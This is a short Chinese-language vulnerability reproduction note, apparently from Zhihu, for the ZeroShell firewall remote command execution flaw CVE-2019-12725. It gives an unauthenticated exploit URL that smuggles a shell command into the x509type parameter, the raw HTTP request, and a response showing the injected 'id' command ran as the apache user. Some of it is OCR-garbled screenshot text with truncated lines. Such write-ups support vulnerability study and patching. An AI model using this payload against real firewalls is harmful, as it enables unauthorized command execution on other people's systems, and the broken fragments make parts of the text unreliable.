 5.漏洞复现
漏洞链接：https://127.0.0.1/cgi-bin/kerbynet?
Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27
漏洞数据包：
.0.1/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27 HT
-requests/2.26.0
gzip, deflate, br
alive
Request
Raw Params Headers Hex U2C Chinese
GET
/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0Aid%0A%27
HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Host:
Response
Raw Headers Hex Render U2C Chinese
HTTP/1.0 200 OK
Date: Wed, 17 May 2023 17:09:23 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=ISO-8859-1
uid=1000(apache) gid=4294967295 groups=4294967295
uid=1000(apache) gid=4294967295 groups=4294967295
<html>
<head><link rel="stylesheet" type="text/css" href="/default.css">
<title>X509 View</title>
<script>
function x509export() {
if ("ERROR".lastIndexOf("OK"
document.data.Action.value="x509export";
document.data.submit();
知乎
zeroshell防火墙存在远程命令执行漏洞CVE-2019-12725